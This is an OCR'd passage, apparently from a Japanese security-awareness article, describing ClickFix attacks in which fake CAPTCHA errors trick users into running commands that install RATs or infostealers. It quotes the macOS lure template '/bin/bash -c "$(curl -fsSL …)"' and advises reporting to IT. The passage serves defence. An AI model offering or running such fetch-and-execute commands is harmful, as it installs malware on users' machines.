
から、その後偽のCAPTCHAやreCAPTCHA を介してコマ
ンドを実行させるものへと進化しています。CAPTCHA
または reCAPTCHA 認証に失敗したと見せかけて、コマ
ンドのコピーアンドペーストと実行手順を表示し、エラ
ーの解消にはこの手順を実行せよとするものです。実行
手順にはWindowsであれば必ず Windowsボタン＋
R（Windowsのファイル名指定実行のショートカット）、
macOSユーザであれば/bin/bash -c “$(curl -fsSL リモート
のシェルファイルへのパス)”が表示されます。いずれもフ
ァイルを実行するための手順となります。これを見たら
怪しいと思ってWebページを閉じ、会社のマシンを使っ
ている場合は必ずIT部門に報告しましょう。
このほかにも宿泊予約サイトに見せかけたClickFix手法も
観測されています
。ダウンロードされるマルウェア
注 7)
は RAT やインフォスティーラーなど各種あり、この手法
を悪用する攻撃者も様々です。日本語での事例はあまり
見かけませんが、日本に対して過去に攻撃を実行したグ
ループでの悪用例があり、画面の再現や実行手順の翻訳